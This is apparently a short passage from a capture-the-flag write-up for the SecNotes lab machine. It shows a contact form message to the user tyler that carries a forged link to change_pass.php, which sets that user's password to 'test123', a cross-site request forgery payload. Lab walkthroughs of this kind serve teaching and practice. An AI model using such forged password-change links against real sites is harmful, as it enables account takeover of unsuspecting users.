 Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97
/change_pass.php?password=test123&
confirm_password=test123&
submit=submit
Send Cancel